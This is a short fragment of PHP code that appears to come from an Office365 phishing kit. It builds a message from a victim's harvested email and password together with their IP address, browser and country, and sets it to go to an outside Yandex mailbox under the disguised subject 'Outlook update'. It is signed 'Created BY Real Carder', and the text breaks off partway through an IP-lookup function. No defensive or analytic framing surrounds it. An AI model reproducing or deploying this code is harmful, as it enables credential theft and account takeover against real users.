 $message .= "---------+ Office365 Login  |+-------\n";
$message .= "Email : ".$email."\n";
$message .= "Password : ".$password."\n";
$message .= "-----------------------------------\n";
$message .= "Client IP: ".$ip."\n";
$message .= "User Agent : ".$browser."\n";
$message .= "Country : ".$country."\n";
$message .= "Date: ".$adddate."\n";
$message .= "--- http://www.geoiptool.com/?IP=$ip ----\n";
$message .= "--+ Created BY Real Carder +---\n";
$send = "m3npat@yandex.com";
$bron = "Outlook update $ip | Office365";
$lagi = "MIME-Version: 1.0\n";
$lagi = "From: $ip <no-reply@$from>";
// Function to get country and country sort;
function visitor_country()
{
    $client  = @$_SERVER['HTTP_CLIENT_IP'];
    $forward = @$_SERVER['HTTP_X_FORWARDED_FOR'];
    $remote  = $_SERVER['REMOTE_ADDR'];
    $result  = "Unknown";
    if(filter_var($client, FILTER_VALIDATE_IP))
    {
        $ip = $client;
    }
    elseif(filter_var($forward, FILTER_VALIDATE_IP))
    {
        $ip = $forward;